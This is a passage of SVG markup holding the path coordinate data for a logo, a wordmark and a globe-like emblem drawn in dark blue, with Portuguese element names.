95.5,35.328a5.828,5.828,0,0,0,4.5,1.9M98.174,24.411a4.153,4.153,0,0,1,3.016-1.192,3.666,3.666,0,0,1,2.835,1.1,4.354,4.354,0,0,1,1.007,3.066v.41H96.5a6.43,6.43,0,0,1,1.679-3.384m30.761,12.4,4.977-11.765L135.5,36.811h1.777l6.784-14.944h-2.037l-5.131,11.45-1.512-11.45h-1.963l-4.951,11.811-1.718-11.811h-2.038l2.333,14.944Zm41.617,0,3.589-20.167H171.9l-3.519,20.167Zm-19.428-15.37a6.525,6.525,0,0,0-5.229,2.577,9.7,9.7,0,0,0-2.116,6.39,6.769,6.769,0,0,0,1.784,4.889,6.117,6.117,0,0,0,4.645,1.867,6.391,6.391,0,0,0,5.175-2.581,10,10,0,0,0,2.083-6.459,6.742,6.742,0,0,0-1.759-4.837,6.042,6.042,0,0,0-4.583-1.846m2.514,11.727a4.21,4.21,0,0,1-3.573,2.165,3.578,3.578,0,0,1-2.779-1.249,4.512,4.512,0,0,1-1.117-3.121,9.986,9.986,0,0,1,1.393-5.524,4.106,4.106,0,0,1,3.53-2.168,3.677,3.677,0,0,1,2.9,1.21,4.716,4.716,0,0,1,1.081,3.261,9.624,9.624,0,0,1-1.434,5.425M78.7,36.811h1.788l9.7-18.688L86.878,36.811h2.39l3.586-20.167H88.937L80.2,33.618,76.891,16.644h-3.5L69.805,36.811h2.063L75.14,18.446ZM187.562,16.7,186.2,24.309a4.67,4.67,0,0,0-4.336-2.7,5.3,5.3,0,0,0-2.551.646,6.691,6.691,0,0,0-2.131,1.853,10.413,10.413,0,0,0-1.745,3.208,11.648,11.648,0,0,0-.593,3.7,6.99,6.99,0,0,0,1.361,4.483,4.291,4.291,0,0,0,3.537,1.721,4.5,4.5,0,0,0,2.582-.807,7.412,7.412,0,0,0,2.145-2.379l-.5,2.773h2.151l3.552-20.11Zm-2.343,13.338a8.063,8.063,0,0,1-.745,2.087,7.744,7.744,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.629,2.629,0,0,1-2.233-1.128,5.1,5.1,0,0,1-.826-3.06,10.242,10.242,0,0,1,1.362-5.524,3.969,3.969,0,0,1,3.384-2.178,3.045,3.045,0,0,1,2.465,1.129,4.541,4.541,0,0,1,.941,3,11.235,11.235,0,0,1-.291,2.5m-64.89-5.731a4.777,4.777,0,0,0-1.774-2,4.71,4.71,0,0,0-2.563-.7,5.287,5.287,0,0,0-2.548.646,6.634,6.634,0,0,0-2.132,1.853,10.415,10.415,0,0,0-1.746,3.208,11.578,11.578,0,0,0-.589,3.7,6.974,6.974,0,0,0,1.356,4.483,4.292,4.292,0,0,0,3.538,1.721,4.5,4.5,0,0,0,2.581-.807,7.407,7.407,0,0,0,2.143-2.379l-.5,2.773h2.15L123.8,16.7h-2.113Zm-.983,5.731a7.939,7.939,0,0,1-.749,2.087,7.733,7.733,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.632,2.632,0,0,1-2.233-1.128,5.118,5.118,0,0,1-.826-3.06,10.22,10.22,0,0,1,1.365-5.524,3.961,3.961,0,0,1,3.384-2.178,3.043,3.043,0,0,1,2.463,1.129,4.528,4.528,0,0,1,.94,3,11.417,11.417,0,0,1-.287,2.5M99.178,45.065a3.1,3.1,0,0,0-1.5.376,3.457,3.457,0,0,0-1.184,1.087,4.349,4.349,0,0,0-.564,1.2,4.8,4.8,0,0,0-.2,1.369,3.205,3.205,0,0,0,.786,2.247,2.653,2.653,0,0,0,2.042.859,3.173,3.173,0,0,0,1.69-.456,3.646,3.646,0,0,0,1.261-1.317l-.905-.392a3.182,3.182,0,0,1-.908.977,1.89,1.89,0,0,1-1.063.317,1.658,1.658,0,0,1-1.332-.574,2.285,2.285,0,0,1-.5-1.554,2.418,2.418,0,0,1,.009-.243c.006-.09.017-.18.028-.268h5c.016-.11.029-.225.037-.34s.016-.256.016-.4a2.955,2.955,0,0,0-.733-2.116,2.588,2.588,0,0,0-1.981-.769m1.664,2.859H96.97a2.916,2.916,0,0,1,.762-1.536,1.89,1.89,0,0,1,1.368-.544,1.666,1.666,0,0,1,1.287.5,1.983,1.983,0,0,1,.456,1.391Zm75.073-2.859a3.106,3.106,0,0,0-1.5.376,3.434,3.434,0,0,0-1.184,1.087,4.357,4.357,0,0,0-.567,1.2,4.881,4.881,0,0,0-.2,1.369,3.2,3.2,0,0,0,.79,2.247,2.64,2.64,0,0,0,2.038.859,3.163,3.163,0,0,0,1.692-.456,3.592,3.592,0,0,0,1.26-1.317l-.9-.392a3.185,3.185,0,0,1-.9.977,1.9,1.9,0,0,1-1.065.317,1.666,1.666,0,0,1-1.336-.574,2.305,2.305,0,0,1-.5-1.554c0-.07,0-.153.008-.243s.019-.18.03-.268h5c.013-.11.028-.225.039-.34s.014-.256.014-.4a2.967,2.967,0,0,0-.729-2.116,2.6,2.6,0,0,0-1.984-.769m1.665,2.859H173.7a2.917,2.917,0,0,1,.765-1.536,1.885,1.885,0,0,1,1.367-.544,1.655,1.655,0,0,1,1.285.5,1.973,1.973,0,0,1,.46,1.391Z" transform="translate(-13.675 -3.261)" fill="#272360"></path><path id="Caminho_2" data-name="Caminho 2" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" transform="translate(0 0)" fill="#272360"></path></g></svg> 